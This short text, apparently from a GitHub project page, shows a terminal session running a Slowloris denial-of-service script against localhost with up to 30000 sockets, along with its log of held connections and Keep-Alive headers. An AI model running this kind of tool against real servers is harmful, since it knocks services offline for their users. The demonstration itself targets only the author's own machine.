 brannon@brannon:~/Documents/code/SlowLoris$ python slowloris.py --host localhost --port 8888 --max-sockets 30000
[*] creating 30000 socket connections...
[+] 28207 socket connections created
[*] sending "Keep-Alive" headers to 28207 connections
[*] creating 1793 new socket connections
[+] 0 socket connections created
[*] sleeping 10 seconds...
[*] sending "Keep-Alive" headers to 28207 connections
[*] creating 1793 new socket connections
[+] 2 socket connections created
[*] sleeping 10 seconds...